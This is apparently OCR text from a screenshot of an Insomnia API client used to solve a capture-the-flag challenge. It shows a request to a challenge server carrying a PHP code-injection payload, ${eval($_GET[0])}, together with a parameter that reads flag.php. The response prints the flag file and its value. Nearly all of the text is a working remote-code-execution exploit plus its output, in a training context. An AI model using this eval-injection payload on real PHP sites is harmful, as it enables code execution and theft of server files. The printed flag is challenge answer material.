 Insomnia - CTF – Untitled
Insomnia / CTF
DESIGN DEBUG TEST
Setup Git Sync
POST http://103.102.44.218:10020/challenge2.php Send
Form Auth Query 2 Header Docs
URL PREVIEW
http://103.102.44.218:10020/challenge2.php?str=%24%7Beval(%24_GET%5B0%5D)%7D&0=echo%20readfile(%22
flag.php%22)%3B
str ${eval($_GET[0])}
0 echo readfile("flag.php");
New name New value
200 OK 20.2 ms 73 B 9 Minutes Ago
Source Header 6 Cookie Timeline
1 <?php
2 $flag="flag{f98c6e4d2590ad8c215dd98025469511}";
3 ?>
4 flag is here!
5 71